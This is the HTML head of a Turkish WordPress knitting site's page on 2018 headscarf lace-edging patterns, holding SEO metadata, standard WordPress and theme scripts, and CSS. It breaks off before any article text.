

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri
body_size: 19349
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>2018 En Güzel Yazma Tülbent Oya Örnekleri | Örgü Delisiyim</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.orgudelisiyim.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2018 En Güzel Yazma Tülbent Oya Örnekleri | Örgü Delisiyim" />
<meta property="og:description" content="Yeni yılın gelmesi ile birlikte yeni el işi örnekleri de kendisini göstermeye başladı. 2018 en güzel yazma tülbent oya örnekleri arasından mutlaka sizin de hoşunuza gidecek birkaç örnek olacaktır. El işi yapmak günümüzde çok önemli gelir kaynaklarından birisi haline geliyor. Özellikle evde oturan bayanların için bulunmaz bir gelir kaynağı. Hem sevdikleri işi yapacaklar hem de &hellip;" />
<meta property="og:url" content="https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri" />
<meta property="og:site_name" content="Örgü Modelleri ve El İşleri" />
<meta property="article:publisher" content="http://www.facebook.com/orgudelisiyim/" />
<meta property="article:section" content="Örgü Modelleri" />
<meta property="article:published_time" content="2018-02-13T12:06:06+00:00" />
<meta property="article:modified_time" content="2018-02-14T12:21:45+00:00" />
<meta property="og:updated_time" content="2018-02-14T12:21:45+00:00" />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg" />
<meta property="og:image:secure_url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="540" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Yeni yılın gelmesi ile birlikte yeni el işi örnekleri de kendisini göstermeye başladı. 2018 en güzel yazma tülbent oya örnekleri arasından mutlaka sizin de hoşunuza gidecek birkaç örnek olacaktır. El işi yapmak günümüzde çok önemli gelir kaynaklarından birisi haline geliyor. Özellikle evde oturan bayanların için bulunmaz bir gelir kaynağı. Hem sevdikleri işi yapacaklar hem de [&hellip;]" />
<meta name="twitter:title" content="2018 En Güzel Yazma Tülbent Oya Örnekleri | Örgü Delisiyim" />
<meta name="twitter:site" content="@orgudelisiyim" />
<meta name="twitter:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YENİ-YEMENİ-YAZMA-TÜLBENT-OYA-ÖRNEKLERİ.jpg" />
<meta name="twitter:creator" content="@orgudelisiyim" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.orgudelisiyim.com/#website","url":"https://www.orgudelisiyim.com/","name":"\u00d6rg\u00fc Modelleri ve El \u0130\u015fleri","inLanguage":"tr","description":"\u00d6rg\u00fc ve El \u0130\u015fi \u0130\u00e7in Do\u011fru Yerdesiniz","potentialAction":{"@type":"SearchAction","target":"https://www.orgudelisiyim.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri#primaryimage","inLanguage":"tr","url":"https://www.orgudelisiyim.com/wp-content/uploads/2016/07/YEN\u0130-YEMEN\u0130-YAZMA-T\u00dcLBENT-OYA-\u00d6RNEKLER\u0130.jpg","width":720,"height":540},{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri#webpage","url":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri","name":"2018 En G\u00fczel Yazma T\u00fclbent Oya \u00d6rnekleri | \u00d6rg\u00fc Delisiyim","isPartOf":{"@id":"https://www.orgudelisiyim.com/#website"},"inLanguage":"tr","primaryImageOfPage":{"@id":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri#primaryimage"},"datePublished":"2018-02-13T12:06:06+00:00","dateModified":"2018-02-14T12:21:45+00:00","author":{"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4"},"breadcrumb":{"@id":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/","url":"https://www.orgudelisiyim.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/kategori/orgu-modelleri","url":"https://www.orgudelisiyim.com/kategori/orgu-modelleri","name":"\u00d6rg\u00fc Modelleri"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri","url":"https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri","name":"2018 En G\u00fczel Yazma T\u00fclbent Oya \u00d6rnekleri"}}]},{"@type":["Person"],"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4","name":"admin","image":{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/#authorlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6cfe2234aa0eeff3cba183cea57e4ac0?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; beslemesi" href="https://www.orgudelisiyim.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; yorum beslemesi" href="https://www.orgudelisiyim.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; 2018 En Güzel Yazma Tülbent Oya Örnekleri yorum beslemesi" href="https://www.orgudelisiyim.com/2018-en-guzel-yazma-tulbent-oya-ornekleri/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.orgudelisiyim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.orgudelisiyim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.orgudelisiyim.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.orgudelisiyim.com/wp-content/plugins/td-newsletter/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css?ver=4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.orgudelisiyim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.orgudelisiyim.com/wp-json/wp/v2/posts/4800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.orgudelisiyim.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.orgudelisiyim.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.orgudelisiyim.com/?p=4800' />
<link rel="alternate" type="application/json+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2F2018-en-guzel-yazma-tulbent-oya-ornekleri" />
<link rel="alternate" type="text/xml+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2F2018-en-guzel-yazma-tulbent-oya-ornekleri&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.orgudelisiyim.com\/wp-admin\/","wpRestNonce":"903c89c124","wpRestUrl":"https:\/\/www.orgudelisiyim.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.orgudelisiyim.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.7";
var td_get_template_directory_uri="https:\/\/www.orgudelisiyim.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.orgudelisiyim.com/wp-content/uploads/2019/02/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>



<script type="application/ld+json">
